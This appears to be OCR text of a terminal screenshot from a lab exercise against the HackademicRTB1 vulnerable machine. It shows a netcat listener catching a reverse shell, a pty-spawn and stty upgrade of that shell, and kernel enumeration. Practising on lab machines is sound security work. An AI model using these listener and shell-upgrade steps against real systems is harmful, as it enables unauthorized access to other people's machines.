 ┌──(root㉿kali)-[~]
└─# nc -lvvp 4444
listening on [any] 4444 ...
192.168.46.138: inverse host lookup failed: Host name
lookup failure
connect to [192.168.46.131] from (UNKNOWN) [192.168.46
.138] 56195
bash: no job control in this shell
bash-4.0$ python -c 'import pty; pty.spawn("/bin/bash"
)'
python -c 'import pty; pty.spawn("/bin/bash")'
bash-4.0$ ^Z
[3]+  已停止               nc -lvvp 4444
┌──(root㉿kali)-[~]
└─# stty raw -echo;fg;reset
nc -lvvp 4444
bash-4.0$ uname -a
Linux HackademicRTB1 2.6.31.5-127.fc12.i686 #1 SMP Sat
 Nov 7 21:41:45 EST 2009 i686 i686 i386 GNU/Linux
bash-4.0$